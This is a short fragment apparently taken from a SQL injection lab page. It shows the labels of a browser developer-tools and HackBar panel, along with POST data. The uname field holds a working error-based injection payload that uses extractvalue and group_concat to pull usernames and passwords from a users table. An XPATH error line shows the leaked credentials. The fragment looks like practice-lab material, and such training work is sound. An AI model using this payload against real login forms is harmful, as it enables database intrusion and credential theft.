 Submit
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' union select 1,extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users ))) #
#&passwd=